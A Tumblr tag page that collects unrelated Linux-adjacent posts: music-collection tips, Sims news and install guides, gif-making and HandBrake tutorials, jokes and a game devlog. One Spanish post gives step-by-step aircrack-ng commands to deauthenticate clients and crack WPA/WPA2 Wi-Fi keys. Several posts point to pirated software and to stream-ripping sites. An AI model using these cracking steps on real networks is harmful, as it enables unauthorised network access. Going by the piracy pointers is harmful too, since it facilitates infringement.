#video tutorial linux
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
In February 2021, Tumblr had 518.6 million blog accounts.
Text
This is a big one.
youtube
391 notes
·
View notes
Text
youtube
Hacking de Redes Wifi con Aircrack-ng
11 oct 2024 - https://www.youtube.com/watch?v=tE7fgwtzfO0
📄 Crack WPA-WPA2 Paso a Paso 📄
Los pasos a groso modo de este procedimiento son:
airmon-ng
airmon-ng stop wlan0
ifconfig wlan0 down
macchanger –mac 00:11:22:33:44:55 wlan0
ifconfig wlan0 up
airmon-ng start wifi0
airodump-ng wlan0
airodump-ng -c (channel) -w (capture file) --bssid (AP MAC) wlan0
Desplegar BSSID (AP MAC) Estacion (Client MAC)
aireplay-ng -0 1 -a (AP MAC) -c (Client MAC) wlan0
Si es exitoso detener airodump y ejecutar aircrack
aircrack-ng -w (capture file.txt or .lst) -b (AP MAC) psk*.cap
1 note
·
View note
Video
youtube
Linux Firewall Control with iptables and Firewall-cmd | Linux Security |...
#youtube#🔥 Master Linux Firewall Control with this comprehensive tutorial! Whether you're a beginner or looking to refine your skills this video div
0 notes
Text
how to build a digital music collection and stuff
spotify sucks aaaass. so start downloading shit!!
file format glossary
.wav is highest quality and biggest
.mp3 is very small, but uses lossy compression which means it's lower quality
.flac is smaller than .wav, but uses lossless compression so it's high quality
.m4a is an audio file format that apple uses. that's all i really know
downloading the music
doubledouble.top is a life saver. you can download from a variety of services including but not limited to apple music, spotify, soundcloud, tidal, deezer, etc.
i'd recommend ripping your music from tidal or apple music since they're the best quality (i think apple music gives you lossless audio anyway. .m4a can be both lossy and lossless, but from the text on doubledouble i assume they're ripping HQ files off apple music)
i also love love love cobalt.tools for ripping audio/video from youtube (they support a lot of other platforms too!)
of course, many artists have their music on bandcamp — purchase or download directly from them if you can. bandcamp offers a variety of file formats for download
file conversion
if you're downloading from apple music with doubledouble, it spits out an .m4a file.
.m4a is ok for some people but if you prefer .flac, you may wanna convert it. ffmpeg is a CLI (terminal) tool to help with media conversion
if you're on linux or macOS, you can use parameter expansion to batch convert all files in a folder. put the files in one place first, then with your terminal, cd into the directory and run:
for i in *.m4a; do ffmpeg -i "$i" "${i%.*}.flac"; done
this converts from .m4a to .flac — change the file extensions if needed.
soulseek
another way to get music is through soulseek. soulseek is a peer-to-peer file sharing network which is mainly used for music. nicotine+ is a pretty intuitive (and open-source) client if you don't like the official one.
you can probably find a better tutorial on soulseek somewhere else. just wanted to make this option known
it's bad etiquette to download from people without sharing files of your own, so make sure you've got something shared. also try to avoid queuing up more than 1-2 albums from one person in a row
tagging & organizing your music
tagging: adding metadata to a music file (eg. song name, artist name, album) that music players can recognize and display
if you've ripped music from a streaming platform, chances are it's already tagged. i've gotten files with slightly incorrect tags from doubledouble though, so if you care about that then you might wanna look into it
i use musicbrainz picard for my tagging. they've got pretty extensive documentation, which will probably be more useful than me
basically, you can look up album data from an online database into the program, and then match each track with its file. the program will tag each file correctly for you (there's also options for renaming the file according to a certain structure if you're into that!)
there's also beets, which is a CLI tool for... a lot of music collection management stuff. i haven't really used it myself, but if you feel up to it then they've got extensive documentation too. for most people, though, it's not really a necessity
how you wanna organize your music is completely up to you. my preferred filestructure is:
artist > album > track # track

using a music player
the options for this are pretty expansive. commonly used players i see include VLC, foobar2000, clementine (or a fork of it called strawberry), and cmus (for the terminal)
you can also totally use iTunes or something. i don't know what audio players other systems come with
i personally use dopamine. it's a little bit slow, but it's got a nice UI and is themeable plus has last.fm support (!!!)
don't let the github page fool you, you don't have to build from source. you can find the releases here
click the "assets" dropdown on the most recent release, and download whichever one is compatible with your OS
syncing
if you're fine with your files just being on one device (perhaps your computer, but perhaps also an USB drive or an mp3 player), you don't have to do this
you can sync with something like google drive, but i hate google more than i hate spotify
you can get a free nextcloud account from one of their providers with 2GB of free storage. you can use webDAV to access your files from an app on your phone or other device (documents by readdle has webDAV support, which is what i use)
disroot and blahaj.land are a couple providers i know that offer other services as well as nextcloud (so you get more with your account), but accounts are manually approved. do give them a look though!!
if you're tech-savvy and have an unused machine lying around, look into self-hosting your own nextcloud, or better yet, your own media server. i've heard that navidrome is a pretty good audio server. i unfortunately don't have experience with self-hosting at the moment so i have like zero advice to give here. yunohost seems to be a really easy way to manage a server
afterword
i don't know if any of this is helpful, but i just wanted to consolidate my personal advice in one place. fuck big tech. own your media, they could take it away from you at any moment
2K notes
·
View notes
Text
Sul Sul!
Hello, I just wanted to say thank you to everyone who have reached out to me and my family the past few months; for those who don't know, my mum and uncle passed away on the same day in June and then in November I lost my cat of 19 years, so lets just say 2024 can do one!

2025 brings me hope that the year will be better, and the worse of it will be over! I plan on getting back into creating CC streaming etc, but right now I am enjoying playing... well I was until my Pleasantview got corrupted due to user error, but no fear we have a new hood in the works! Pleasant Point - inspired by our very own @kashmiresims Kashmire Point!
Thanks to those who have been with me on discord calls and chats, especially those the last few months, you really helped me in more than one way and I would love to tag you all but I don't want to accidentally miss someone, but you all should know who you are!
What is to come from lordcrumps this year? Details under the cut!

So what shall we expect from lordcrumps in 2025 and beyond? That is a big question! So let's give a big answer! Below will be of some of my most asked questions, so hope I clear things up!
STREAMING - My first goal is to get Pleasant Point finished and ready to play. Once I have this I shall get back into streaming again, setting up a schedule and what not for those who are interested! You can follow here!
YOUTUBE - Can't tell you when, but I do plan on doing more on Youtube!
CUSTOM CONTENT - Everything that I have created CC form, I will go through and upload at some point. I have TONS of stuff that was meant to be in "sets" (sets like, every wall / every floor / entire stuff packs etc) but never got around to finishing due to my hyper-focus moving onto to something different. So instead of hoarding them, I will eventually get around to uploading them! Cos lets face it, I can always update at a later date!
TERRAIN DEFAULTS - My Pleasantview redo / Pleasant Point / Sim State University Redo all use custom terrain types (like lush, dirt, concrete etc), so they are not that user-friendly to just import and play sadly, so I want to create a tutorial set and videos to go along with them. I also have to have the CC released for them to work too! As well as tutorials on how to have multiple roads sets within in one hood / different roads for different terrain types.
REQUESTS - I still do not want to take requests, this is because I do not like to promise something and never deliver. I will continue doing what I want to do and sharing with of all you. Just assume that one day the entire Sims 4 will be converted by myself or other friends of lordcrumps.com *wink* @platinumaspiration *wink*
LORDCRUMPS.COM - This site is not going anywhere, well at least that is the plan, this will be the place for all of my released CC!
LORDCRUMPS DISCORD - Back in my streaming and YouTube days, I had a discord. Feel free to join, the plan is once all the existing CC is sorted and uploaded. Anything that needs play testing / unreleased stuff / sneaky conversions, will be posted in there plus any updates to existing CC.
LINUX - Thanks to @kashmiresims and @teaaddictyt i'm now a linux boi, so will update you how that goes - so far, I am very impressed.
My TOU, I have had a lot of questions about my "rules" and what not so I want to clear things up as much as possible.
I purchase the Sims 4 for me to convert the items to Sims 2, I simply upload to lordcrumps.com for prosperity reasons, and of course to share with you all.
Feel free to use / share / edit what ever you download from me. Not 1 person owns sims conversions; so I cannot lawfully dictate who does what with the downloads. What I will say is for authentic LordCrumps and co CC, it will be on lordcrumps.com, this is where any updates, fixes etc will be posted.
If you use CC for a lot and package up that to share, fine, just make sure they have all the dependencies needed (Sims 4 shadow file, master meshes etc) Just don't take entire packs and re upload and claim as your own? I only ask of this due to the nature of updating files with minor tweaks, updating and bugginess, if it is all linked to one place (my site) then all the updates will be there too.
Hair Defaults by Platasp - this is one download I will be strict on, do not upload anywhere else, this is because of how interconnected the hairs are to each other, removing one might break another. Any updates will be kept to lordcrumps or individual files on PlatAsp tumblr. lordcrumps.com is not planning on shutting down any time soon, so there is no need to re-upload anywhere else.
SIMS 4 CC CONVERSIONS - Yes, one day once The 4T2 conversions have been done, I will be working on converting CC for the Sims 4, but right now; no, unless its really spectacular. So please stop asking to convert stuff from Sims 4 creators as that does not interest me right now. The reasoning behind this is that if I start treating myself to CC items, I will get spoilt and not want to convert actual Sims 4 stuff, silly excuse I know, but I would like to convert the Sims 4 first. That would be cool.
ANYWHO - That's all I think I have to say now, if you made it this far down thank you, here is some more pics of Pleasant Point to say thanks ahah!
Have a great day! See you soon!

156 notes
·
View notes
Text
I present to you: Linux greentext
> at funeral > someone walks up to you > "hey... I use Arch Linux btw" > WTF???????
> Crowdstrike > Windows crashes upon launch > try to get Linux > you need to have another OS to download it > install a very old OS > can't download the ISO > switch back to standard Windows > the Crowdstrike software still errors, (what did you expect?) > buy Windows 11 just to install Linux
> See someone saying "I use Arch Linux btw" > Install Arch Linux > Almost delete your entire hard drive > Not enough space anyway > Time wasted > Way later > Install Arch Linux > Use 10 tutorials and barely figure it out > Comment "I use Arch Linux btw" in the comments section of a video about Linux > the cycle repeats
also if anyone asks I don't use Arch Linux (I use Mint)
68 notes
·
View notes
Text
Sunny Day Jack Report 07/11/2023
Wednesday means it's time for our weekly development report, and this one's a nice big one for everyone to enjoy! Those of you who have been following us on Twitter may have noticed that we redesigned our logo for SDJ. The majority of the devlog will talk about our process behind that, so read it for free on Patreon or click the readmore for the important bits!
Unity Demo Version 0.03
Changelog:
Fixed video rendering while playing on the Steamdeck (via Windows Proton Compatibility)
Added missing CGs
Game extended slightly past the kissing on couch scene
Select narration from Y/N reworded for clarity
Macintosh OS compatible version has been added
Known bugs:
Certain voice lines may be missing or cut-off
This update was largely focused on ensuring stability before adding in more content. Those who backed the SDJ Kickstarter can access their beta testing keys via this link, while SnaccPop Patrons who pledge a minimum of $12/mo can access their beta testing key over here.
For our MacOS players, you may encounter issues launching the game due to Apple security, so please follow this tutorial to temporarily disable Gatekeeper (we recommend turning it back on afterwards). We're investigating ways to avoid Gatekeeper flagging the game, so please bear with us! As for our Linux/Steamdeck players, for the time being, please use the Windows version and use Proton Compatibility to play the game.
Logo Graphic Redesign
Like with the previous SnaccPop Studios logo, the SDJ logo was due for a makeover. For starters, the old logo was tiny.

Yes, that's literally the largest size we have on hand for the original SDJ logo source file, and everything else is just blown up bigger in size if need be. Astute viewers may also notice that the Something's Wrong With portion of the logo was also slightly off-center this entire time, as With was hanging off the edge a lot more than Something's. Another issue that came up as we continued working with our translators was the fact that we'd most likely need logos in the target language too; adapting the old logo was near impossible because all we had left of it was a .png file. At this point, making a new logo just made sense.
The new logo largely retains the important elements of the original one. Using the Buddy Belt motif as the background image and the use of two distinct fonts, a formal serif for SWW and a more bubbly sans-serif for the SDJ that essentially captures the essence of Jack's dual personality, were ideas Sauce carried over. Additionally, his signature primary colors palette is much more clear in the text, making this logo more easily identifiable. After nailing down a good foundation and centering the text, Sauce overlaid faint scanlines reminiscent of old CRT display monitors then splashed some blood here and there; all in all, the new logo is a nice visual of the ludonarrative dissonance the game itself aims to achieve.
We'll pass the mic to Gureii here when it comes to the localized logos!
Translation & Localization
Hey there! Gureii (she/her) here. You might know me from one of the previous devlogs posted here on Patreon not so long ago.
I’ve been asked by BáiYù to present you a tiny (okay, not that tiny) little treat for both the Russian and the Japanese-speaking folks out there who are interested in our upcoming game, Something’s Wrong With Sunny Day Jack.
Let me introduce you to the new localized logos real quick:

One of the most interesting aspects of working on these was the brainstorming session behind both of them. As the Lead Russian translator of this project, one of my main concerns was to come up with the title translation that would be both both simplistic and catchy, hence the name change from a statement to a question. The localized version of the title - «Что с тобой, Джек?» - includes both the questions a player would ask to Jack himself: “What happened to you?” and “What’s wrong with you?”, either depending on their opinion towards him or both of these at the same time.
The Japanese translation team, on the other hand, opted for something much more laconic, to which I was happy to comply! They're only using Katakana to translate the commonly abbreviated title into【サニー・デー・ジャック】, which will be easy for Japanese speakers to read (it'd be pronounced "Sanī dē Jakku"). It's short and punchy, and it's not unusual for Japanese logos to have the English text as well.
Another aspect (a tricky one this time!) was looking up the Cyrillic and Kana fonts that would match the mood of the English logo we got: it gets quite tricky when we talk about anything but Latin fonts, and it gets even harder when we talk about something that is as bold, youthful and bright as it is. For example, with the katakana transcription the Japanese translation team and I had to search for something that would not scare the person interested in playing the game, something much more inviting than the crimson lettering used on the English logo. The bloody Buddy Belt portion of the logo will still indicate to potential players that this is a horror game, so it works out.
By the way, you might be asking yourself, "Why isn't there a Spanish version of the logo?" Both Pierre and Nana expressed that translating the title wouldn't sound nearly as good as the original English title (a literal Latin Spanish translation would be "Algo Malo Pasa Con Día Soleado Jack"). Luckily, both English and Spanish share similar alphabets, so it's as big of a difference compared to Russian or Japanese.
---
And that's all we got for this week. Thanks again for your continued support of SnaccPop Studios!
#sdj#sunny day jack#somethings wrong with sunny day jack#gamedev#vndev#yandere#minors dni#visual novel
467 notes
·
View notes
Text

☆ UPSCALING LOW QUALITY FOOTAGE
what i used: • 2021 macbook pro with m1 chip (390/500gb storage used she's hanging in there) • photoshop 2020 • mpv (for screencaps but this isn't needed!) • handbrake (available for linux, mac and windows here) • video source to gif
what is handbrake? basically its a software that helps you change the format of videos, such as for certain devices or screens, or in the case that we're going to utilise, quality and frame rate!

disclaimer: handbrake is super easy to use and very beginner friendly for this procedure and it can make a video go from 30fps to 60fps however it does not replace the quality of true 4k/blue/master-pro res files. in the gif below, this is the level of detail in a master pro-res file.


getting started it's easiest first to note the timestamps of the video you want to encode, and keep in mind that unless your computer is incredibly powerful, i wouldn't try to encode an hour worth of footage in one run! my laptop could handle about 30 seconds in one go before she started toasting.
using handbrake: once you've downloaded the software, open the software and it will come up with a pop up window asking you to open the video source (that is presumably saved within your folders) and go ahead and do so!
in the range section, use the drop down button to navigate to seconds and enter your timestamp. the duration on the side will show how long of the footage you're gonna encode is!

then go down to the save as, and give your footage 'to be snipped' a name. this isn't necessary but useful because if you're planning to say, encode 3 or 4 small parts of footage in one sitting, each encoding instance will overwrite the previous one. so i just call mine 'cut 1', 'cut 2' and so on.

next go to preset, and there you'll see such a wide variety of options that you can play around with, with differing qualities, frame rates, sound options, and so on. for the sake of this tutorial, i'm using 'superhq 2160p60 4k av1 surround' and i've used the drop down menu to select it! then go ahead and press start! the time taken to complete depends on the duration of footage that you sent to encode! you'll find your encoded video as an .mp4 file in your designated folder (which you can change via browse at the bottom)
what next? • if you prefer to open footage directly into photoshop (my ps can't handle it), then go for it! • if you screencap as i do, then just use mpv or whatever screencapping program you prefer to make the screencaps and open in ps in your usual manner. • you can use the timestamps to further process the video through vapoursynth to denoise, but i've yet to try that!
the results for this first set of example footage, i used footage from the be the sun concert file, which is almost 2 hours in length and 4gb in file size.


you can see the difference in the smooth frame rate of the footage, as well as the quality of the sharpening!
and to utilise the bane of gifmaking, a gose episode, notorious for dodgy pixelated frames and less hd quality in 1080p on youtube, i ran it through the same settings!

these are the exact same files, downloaded using 4k video downloader and with the same sharpening, but see how on the original file, the sharpening looks a bit more harsh and 'outlined' while it seems to sit softer on the encoded 4k version!
so i mainly use handbrake for dvd files, or not-so-hd 1080p youtube videos or videos that seem a bit clunkier but i had never tried them on a tv/film file so take a look below! i used a 1gb (so not very good quality) of a show (as compared to its 4gb files).
as i said at the start in the disclaimer, handbrake can't replicate true file quality, as you'd expect to see in a proper hd bluray/t*rrent file of a show but there's an interesting difference in the frame rate. personally it's not something i would utilise much there but its all up to individual preference on how someone prefers to have their gifs <3
this is a very basic run-through of how i used handbrake, as i haven't really explored all its features and i use this as a quick process when i'm running through seventeen dvd/dl files but i feel like it would work well on general youtube videos (such as interviews, episodes, behind the scenes) and feel free to send an ask/message for any help/clarification! <33
#ps help#usergif#gif tutorial#kpop gif tutorial#seventeen#completeresources#2605#userace#niniblr#emification#usershreyu#heymax#arieslofi#tusermlee#userbloomingwarrior#uservivaldi#userzil#userfanni#userrozza#usermoonchild#userraffa#tuserjen#usernik
375 notes
·
View notes
Text
Now is the time to delete tiktok.
If you are like me, you have hundreds of saved recipes, fashion inspiration, workouts, tutorials, etc, on tiktok that you don't want to lose. This tutorial let's you batch download directly from a tiktok users page on a PC or MAC or even Linux. If you want to download YOUR saved videos, you must make those folders public first. You can use this for your own account, and any public accounts.
Tiktok is going to become progressively more censored and influenced in the coming weeks, based on what we're already seeing. It's time to take what you need from the app, and get off of it if you can. This tool made it much easier to leave tiktok because all the collections I've curated are now safely on my hard-drive! I have my videos, and my saved folders, and everything I need to comfortably exit the app before it gets worse. You can message me if you need help with the tutorial!
#tiktok#news#tiktok ban#ban#united states#politics#tutorial#batch download#download#tiktok tutorial#youtube#youtube link
24 notes
·
View notes
Note
How did you install TS2 on Linux?
I installed it through Lutris. If you want a detailed guide, there's Tea Addict's video tutorial on youtube.
Depending on your version of Linux, a few things might look different or need some extra steps. It took me about three days to fix all the roadblocks, I had to take breaks to avoid quitting out of frustration. But it was worth it.
The main problem with Linux and TS2 now is that since EA "rerelased" The Sims 2 as the Legacy Collection, they are taking down free uploads of the Ultimate Collection (the previous, less buggy version), like the one TeaAddict uses in the video tutorial.
So pirated versions are more difficult to find, but not impossible. I won't tell you where to download it but with a bit of research you can find it. Don't try to find osab's version though, it was taken down and they already said they won't reupload it.
If you have the Legacy Collection, my guess is you can install it through Lutris as well, but I have no idea how to.
11 notes
·
View notes
Text
TUTORIAL ON HOW TO MAKE THE BOUNCING VOXTEK LOGO YOUR SCREENSAVER!
(works on windows 10 for sure, idk about other versions or mac and linux)
can you tell i miss 2015 era youtube?
REBLOG WITH YOUR COMPUTER IF YOU DO IT I WANNA SEEEE
logo bouncing videos and link below the cut :3 
can’t put more videos in the tumblr post but here’s a link for a dropbox (i also made a version where it hits the corner but theyre both perfect loops dw)
and heres the link for the other thing you have to download!!!
https://sourceforge.net/projects/videosaver/
have fun! :3
@ghostyshade @trustvoxtek you two asked me how to do this on my other post here you goooo
112 notes
·
View notes
Text
Linux Video Tutorials: “this may not be for you if you don’t like spending most of your time in the terminal and it being complicated”
Me: *uses it as an excuse to spend more time with my laptop*
35 notes
·
View notes
Video
youtube
How To Automatically Clear Browsing History in The Firefox Browser on Ex...
Learn how to automatically clear your browsing history every time you close Firefox with this easy-to-follow tutorial. Whether you're looking for more privacy or just want a cleaner browsing experience, this video shows you exactly where to go in your Firefox settings to enable this useful feature.
✅ Boost your privacy ✅ Simple step-by-step guide ✅ Works on Windows, macOS, and Linux
Perfect for anyone who values online privacy and wants to keep their browsing data private.
Simple Steps 1. Open the Firefox browser. 2. Click on the 3-line hamburger menu in the upper left corner and choose "Settings". 3. Select "Privacy & Security" from the left-side pane. 4. In the center pane, under "History", check the box next to "Clear History When Zen Closes" and then click on "Settings" off to the right and choose what you want cleared.
6 notes
·
View notes
Text
I NEED LINUX USERS AND PEOPLE WHO MAKE VIDEO TUTORIALS FOR THINGS THAT COULDL JUST BE A FUCKING WRITTEN TUTORIAL TO DIE A THOUSAND TIMES
3 notes
·
View notes
Note
Do you have any tips or guides on how to make gifs?
I do! Firstly, this guide here is probably the best guide I've seen for gif making. It's concise and easy to follow, and it's what I used to learn myself. They have a lot of resources as far as programs go, but I'll list what I use below. As always, never download and install anything from unknown sources without doing your own due diligence. Run everything through your antivirus and/or virustotal before installing always always always!
This is kinda long, so imma put it under the cut lol. Also note that I use windows (Win10), so things may not work the same way for mac or linux
Before you can actually make the gifs, you need a way to download high quality videos! I like jdownloader 2 because I find the interface to be user friendly, it gives you the option to download multiple elements (like srt files), and it works with more websites than lots of other video downloaders (and their user support is leagues better as well). My second choice is yt-dlp, which isn't necessarily more complex but might look a little more intimidating. Both are great programs, but a quick note about jd2: DO NOT download it from anywhere else but the link above. The developers package adware in all their installers EXCEPT for that one (I hate it too, and I think it's fundamentally unethical, but at least they're up front about it and they have an adware free version). Both methods automatically download the highest quality video available in your source link, so you don't have to worry about fiddling with that.
Now on to extracting frames! My method of choice is ffmpeg. It looks more intimidating than it is, and it's honestly the best way to extract frames imo. Like yt-dlp, it uses your computer's command console, which means you'll need the relevant command lines to run it. This tutorial is great to get you started, and it includes a command line for if you only want to extract frames from a specific part of your video. If you want to extract every frame from the entire video, you can either input the start and end times of the video into that command line, or you can use this version (I use both depending on what I'm doing):
ffmpeg -i "file path" "out-%05d.png"
Always make sure you're working with png files. To make quality gifs you have to start with quality images, and png files, unlike jpg, are lightweight and lossless, meaning you won't end up with compression artifacts and fuzziness
To get the file path for your video, select the file, then in the upper left hand corner of your window select home > copy path. It will copy the path in quotes, so replace the entire section "file path" with the path you just copied. Then copy and paste the entire line into your command console. The tutorial above says this as well, but be sure to create a folder for your frames, go into that folder and click the file path bar at the top of the window, then type "cmd" to open the console. This will ensure your files are dumped in that folder
So now you need a way to actually MAKE the gif. This is... a little more tricky. You can use gimp, I think, though it's certainly not my program of choice. You could buy PS but like... ew. OR you could do what I did and arr it. I use a portable version of CS6 that I downloaded literally a decade ago, and unfortunately the website I got it from isn't up anymore. I did a quick search and found this on reddit, but again, do your due diligence before downloading and installing anything!
Now I'll talk a little bit about my actual process. The actual process of making frames into layers into a gif I got from that first tutorial I linked. I took that process and made an action on PS so that I never have to do it manually again because I'm lazy and my memory is dogshit and I didn't want to have to consult a guide every time I wanted to do something lol. Everything else I learned through experimenting and my own experience as a photographer, so I encourage you to play around with everything to see what you like and what works for you
For coloring, I fiddle with levels, brightness/contrast, and color balance adjustment layers until I'm happy with how it looks. You can use curves instead of levels if you want finer control (or if you want to produce effects like matte), but levels works just as well and has a histogram right there in the panel, which makes it easier to adjust the exposure based on the image's actual data
For sharpening, I have a couple of custom actions I use. Here's what they look like:

The first one (bound to the F2 key) gives a smoother appearance, and I like to use it for kpop gifs where the subjects are already airbrushed and smooth without much texture, or wide shots where detail isn't super important
The second one (bound to the F3 key) is the one I use when I want to preserve texture in the image. Closeups of people where you can see their skin texture, or busy images with lots of detail benefit most from this one
The basic gist of it is, the "sharpen" filter does exactly what it says on the tin and it's usually all the sharpening an image needs, and the "surface blur" filter erases or dampens artifacting created by the sharpening filter. Sometimes I'll run the action twice, or use them both in combination to get the effect I want. Here's what the difference looks like in practice, featuring two very cute dudes:
F2 sharpening action


F3 sharpening action


You'll notice in the first two gifs, there's not much in the way of texture to preserve. Yoongi's skin is smooth and airbrushed, and the scenery is all metal and concrete shot with a wide aperture, which makes the background nice and blurry and smooth. In the second set, Jesse has facial hair and stubbly texture on his throat that I wanted to preserve, so I used the action with the lighter surface blur
My advice on all of this though, again, is to play around with it and see what you like! And if you have any more questions, feel free to ask! I'm by no means an expert, but I'll do what I can to help!
edit: oh, a quick note about speed! The tutorial I linked above mentions changing the delay to 0.05, and that's great for full speed gifs! But if you want them slow like my gifs above, I set the delay to 0.08. Sometimes I'll slow them down even more by setting the delay to 0.09 or 0.1, but any higher and you start to lose some of that smoothness
15 notes
·
View notes
Text
Tutorial De Instalação Do The Sims 2 No Linux
Oi Pessoal! Tudo Bem?… Hoje Iremos Instalar o The Sims 2 No Nosso Linux! Mais Antes De Tudo Gostaria de Deixar Uns Avisos…
Instale o Linux Se Por Acaso Deseje Sair Do Windows Aqui Está Um Video Passo A Passo
Para Instalar o linux Em Qualquer Pc: Clique Aqui Para Assitir
2: Atualize Seus Drivers.. Se Por Acaso Você Não Saiba Instalar/Atualizar Os Drivers No Linux Vou Deixar Aqui 3 Vídeos Para Vocês… Só Clicar Se Caso Sua Placa De Video For:
NVIDIA
AMD / DEDICADA OU INTEGRADA
INTEL / DEDICADA OU INTEGRADA
Atualizando Seus Drivers Vamos Começar O Passo a Passo Completo
1: Requisitos Para Começar..
Antes De Começarmos Instale Esses Seguintes Programas:
Wine
Lutris
Winetricks
Qbittorent
Todos Esses Programas Podem Ser Encontrados a Loja de Apps Da Sua Distro Linux..
No Caso A Do Linux Mint (distro que uso) o Nome Dela È Gerenciador De Aplicativos
Caso Use Outra Distro No Exemplo: ZORIN OS O Nome Da Loja è Software….
Instalando Tudo Vamos Ao Próximo Passo…………….
2: Instalando O Mono..
Para instalar o mono: Clique nesse link
Selecione A distribuição Onde Seu Sistema È Baseado Exemplos:
Linux Mint: Ubuntu
ZORIN OS: Ubuntu
q4OS: Debian
Debian: Debian
Ubuntu: Debian
Selecionando Abra O Terminal E Cole Os Comando Um Por Um ….
Terminou? Vamos Ao Próximo Passo
3: Instalando O The Sims 2
Acesse Um Desses Sites e Instale o Game Via Qbittorent:
KNYSIMS
SIMSTARAC
REDDIT (recomendo Muito)
Terminando De Instalar Caso Tenha Instalado Pelo Simtarac:
Extaria A Iso Usando O Power Iso (Instale Na loja De Apps Da Sua Distro)
Terminado Tudo.. Agora Sim Vamos Ao Proximo Passo:
4: Configurando o Prefixo Com o Wine
Para Fazermos Um Prefixo.. Faça Uma Pasta No Seu Diretorio Home Do Gerenciador de Arquivos
Recomendo Criar Uma Pasta Com o Nome Pequeno Como Essa:
Pasta Criada Agora Feche o Gerenciador De Arquivos e Abra o Terminal
Ele Está Localizado No Menu Iniciar Da Sua Distro (Caso Não Saiba, Pressione a tecla Windows Do Seu Teclado)
Com Seu Terminal Aberto Digite Ou Copie E cole Esse Comando:
WINEPREFIX=~/pasta que você criou winecfg
Dê enter E espere….
Abrindo A Janela Do Wine Coloque Essas Configurações:

Aplique Tudo E Clique Em Ok.
Com O Terminal Ainda Aberto Digite Ou Copie esse Comando
WINEPREFIX=~/pasta que Você Criou winetricks
Abrindo A Janela Clique em Select the Default Prefix

Install a windows DLL or Component

Selecione o vcrun6sp6 e o vcrun6 e clique em ok pra instalar, Terminado De Instalar Feche a janela…
5 Instalando o Jogo

Abra o Lutris… Lutris Aberto Clique em +
Adicionar Jogo Instalado Manualmente:
E Coloque Essas Configurações:
